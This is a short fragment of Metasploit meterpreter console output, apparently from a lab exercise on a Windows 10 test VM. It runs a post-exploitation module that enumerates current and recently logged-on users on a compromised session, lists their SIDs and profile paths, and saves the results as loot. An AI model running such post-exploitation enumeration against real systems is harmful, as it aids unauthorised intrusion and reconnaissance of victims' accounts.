 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20201212093928_default_192.168.0.20_host.users.activ_835909.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant